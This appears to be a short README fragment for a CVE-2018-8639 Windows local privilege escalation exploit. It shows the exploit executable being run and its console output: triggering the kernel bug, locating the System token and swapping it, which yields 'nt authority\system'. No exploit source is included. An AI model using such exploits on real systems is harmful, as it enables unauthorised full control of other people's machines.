 CVE-2018-8639-EXP.exe  whoami
C:\Users\timwhite\Desktop>CVE-2018-8639-EXP.exe whoami
[*][*][*][*][*][*][*][*][*]
[*]  Bobo hacker nb!!!  [*]
[*][*][*][*][*][*][*][*][*]
[*] Operating System: Windows 7.
[*] Register Class.
[*] Trigger vul.
[*] Find Manager and Worker.
[*] found Worker, hPltMgr: 0000000011081917, hPltWkr: 0000000011081916!
[+] Peb Pointer address : 000007FFFFFD3000
[+] hPltMgr Lookup address: FFFFF900C53A8C10
[+] hPltWkrObj Lookup address: FFFFF900C53A8D10
[*] GOT System EPROCESS!
[*] GOT SystemToken FFFFF8A000004B2F
[*] Swaping shell.
nt authority\system